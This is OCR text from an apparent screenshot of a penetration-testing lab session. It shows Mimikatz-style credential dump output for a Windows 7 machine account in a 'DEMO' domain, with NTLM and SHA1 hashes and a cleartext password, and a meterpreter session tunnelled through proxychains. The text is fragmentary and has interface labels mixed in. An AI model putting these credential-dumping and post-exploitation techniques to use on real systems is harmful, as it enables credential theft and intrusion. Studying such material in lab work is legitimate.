 rdesktop - 192.168.183.129
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 左右拆分视图
Logon Server : (null)
Logon Time : 2022/10/24 14:39:14
SID :
msv :
[00000003] Primary
* Username : TESTWIN7-PC$
* Domain : DEMO
* NTLM : e3ba914bdaca29c197c7191ebf521873
* SHA1 : 68a1422322c303e4c24d63f381a03b34eb434477
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : TESTWIN7-PC$
Domain : DEMO
Logon Server : (null)
Logon Time : 2022/10/24 14:39:14
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : TESTWIN7-PC$
* Domain : DEMO
* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X
kerberos :
* Username : testwin7-pc$
* Domain : DEMO.COM
* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X
ssp :
credman :
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:
EN
TESTWIN7-PC\root
其他用户
取消
Windows 7 企业版